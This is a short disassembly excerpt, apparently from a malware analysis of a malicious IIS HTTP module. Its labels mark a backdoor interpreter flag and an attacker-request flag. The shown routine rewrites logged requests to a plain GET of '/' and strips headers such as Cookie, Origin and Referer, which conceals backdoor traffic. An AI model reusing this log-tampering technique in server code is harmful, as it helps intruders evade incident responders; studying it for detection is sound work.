 .text:7454AB1B test    byte ptr [ebx+httpModuleObj.flagRunBackdoorInterpreter], 1
.text:7454AB1F jnz     short modifyLogEntry
.text:7454AB21 cmp     [ebx+httpModuleObj.flagAttackerRequest], 0
.text:7454AB25 jz      end
.text:7454AB2B
.text:7454AB2B modifyLogEntry:
.text:7454AB2B mov     eax, [edi]
.text:7454AB2D mov     ecx, edi
.text:7454AB2F push    offset aGet_0   ; "GET"
.text:7454AB34 call    [eax+IHttpRequestVtbl.SetHttpMethod]
.text:7454AB37 mov     eax, [edi]
.text:7454AB39 mov     ecx, edi
.text:7454AB3B push    1
.text:7454AB3D push    1
.text:7454AB3F push    offset asc_74568A70 ; "/"
.text:7454AB44 call    [eax+IHttpRequestVtbl.SetUrl]
.text:7454AB47 mov     eax, [edi]
.text:7454AB49 mov     ecx, edi
.text:7454AB4B push    offset aCookie  ; "Cookie"
.text:7454AB50 call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB53 mov     eax, [edi]
.text:7454AB55 mov     ecx, edi
.text:7454AB57 push    offset aOrigin  ; "Origin"
.text:7454AB5C call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB5F mov     eax, [edi]
.text:7454AB61 mov     ecx, edi
.text:7454AB63 push    offset aReferer ; "Referer"
.text:7454AB68 call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB6B mov     eax, [edi]
.text:7454AB6D mov     ecx, edi
.text:7454AB6F push    offset aSecFetchMode ; "Sec-Fetch-Mode"
.text:7454AB74 call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB77 mov     eax, [edi]
.text:7454AB79 mov     ecx, edi
.text:7454AB7B push    offset aSecFetchSite ; "Sec-Fetch-Site"
.text:7454AB80 call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB83 mov     eax, [edi]
.text:7454AB85 mov     ecx, edi
.text:7454AB87 push    offset aContentType ; "Content-Type"
.text:7454AB8C call    [eax+IHttpRequestVtbl.DeleteHeader_]
.text:7454AB8F mov     eax, [edi]
.text:7454AB91 mov     ecx, edi
.text:7454AB93 push    offset aContentLength ; "Content-Length"
.text:7454AB98 call    [eax+IHttpRequestVtbl.DeleteHeader_]